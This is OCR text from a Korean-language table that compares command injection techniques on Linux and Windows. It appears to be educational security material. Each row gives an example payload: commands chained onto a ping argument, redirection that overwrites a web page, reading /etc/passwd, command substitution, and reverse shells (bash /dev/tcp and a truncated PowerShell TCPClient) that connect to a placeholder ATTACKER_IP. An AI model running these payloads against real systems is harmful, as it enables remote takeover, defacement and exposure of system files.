 공격 기법 설명 Linux Windows
메타문자를 이용한
명령 실행
쉘에서 사용하는 특수 문자를
활용하여 새로운 명령을 실행
✅ 지원
ex) ping -c 3 "8.8.8.8"; ls
✅ 지원
ex) ping -n 3 8.8.8.8 &
dir
리디렉션(>, >>) 이용한
파일 조작
출력 결과를 특정 파일에
저장하여 서버 데이터를 조작
✅ 지원
ex) echo "hacked" >
/var/www/html/index.html
❌ 불가능
파이프(|)를 이용한
명령 실행
명령어 출력을 다른 명령어의
입력으로 전달하여 실행
✅ 지원
ex) cat /etc/passwd | grep
root
❌ 불가능
명령어 치환(``, $())
백틱(`)이나 $() 을 이용해 명
령어를 실행
✅ 지원
ex) echo `whoami`
✅ 지원
ex) echo $(whoami)
리버스 쉘 공격
공격자의 서버로 연결을 생성하
여 원격 제어를 수행
✅ 지원
ex)
bash -i >&
/dev/tcp/ATTACKER_IP/4444
0>&1
✅ 지원
ex) $client = New-
Object
System.Net.Sockets.TCPC
lient("ATTACKER_IP",
4444);